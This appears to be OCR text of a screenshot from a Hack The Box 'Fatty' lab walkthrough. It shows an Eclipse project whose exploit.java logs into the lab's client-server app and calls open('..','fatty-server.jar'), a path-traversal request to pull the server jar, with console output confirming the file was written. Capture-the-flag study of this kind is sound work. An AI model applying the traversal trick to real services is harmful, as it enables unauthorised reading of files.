 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Wed Aug 5
14:11
eclipse-workspace - fatty-client/src/exploit.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Run Window Help
Package Explorer
fatty-client
JRE System Library [JavaSE-1.8]
src
(default package)
exploit.java
exploit
htb.fatty.client.methods
Invoker.java
Referenced Libraries
fatty-client.jar - /home/ippsec/htb/fatty/reverse
(default package)
htb.fatty.client.connection
htb.fatty.client.gui
htb.fatty.client.methods
htb.fatty.client.run
htb.fatty.shared.connection
htb.fatty.shared.logging
htb.fatty.shared.message
htb.fatty.shared.resources
org.aopalliance.aop
org.aopalliance.intercept
org.apache.commons.logging
org.apache.commons.logging.impl
org.apache.log4j
org.apache.log4j.chainsaw
org.apache.log4j.config
org.apache.log4j.helpers
org.apache.log4j.jdbc
org.apache.log4j.jmx
org.apache.log4j.lf5
org.apache.log4j.lf5.config
org.apache.log4j.lf5.util
org.apache.log4j.lf5.viewer
org.apache.log4j.lf5.viewer.categoryexplorer
org.apache.log4j.lf5.viewer.configure
org.apache.log4j.lf5.viewer.images
org.apache.log4j.net
org.apache.log4j.nt
org.apache.log4j.or
org.apache.log4j.or.jms
org.apache.log4j.or.sax
org.apache.log4j.pattern
Donate *exploit.java Invoker.java
35 String roleName = conn.getRoleName();
36 user.setRoleByName(roleName);
37 System.out.println("[+] Role: " + roleName);
38
39 // Invoke Command
40 Invoker invoke = new Invoker(conn, user);
41 String serverResponse = "";
42 try {
43 serverResponse = invoke.open("..","fatty-server.jar");
44 } catch (MessageParseException e) {
45 System.out.println("[-] MessageParseException");
46 System.exit(1);
47 } catch (MessageBuildException e) {
48 System.out.println("[-] MessageParseException");
49 System.exit(1);
50 } catch (IOException e) {
51 System.out.println("[-] IOException");
52 System.exit(1);
53 }
54
55
56 //System.out.println(serverResponse);
57
58 System.exit(0);
59
60 }
61 }
Problems Javadoc Declaration Console
<terminated> exploit [Java Application] /usr/lib/jvm/java-8-openjdk-amd64/bin/java (Aug 5, 2020, 2:08:36 PM – 2:08:44 PM)
[+] Successfully Connected
[+] Logged in
[+] Role: user
[+] Wrote file
Task List
Find All Activate...
Connect Mylyn
Connect to your task and ALM tools or create a
local task.
Outline
exploit
main(String[]) : void
Writable Smart Insert 55 : 1 : 1532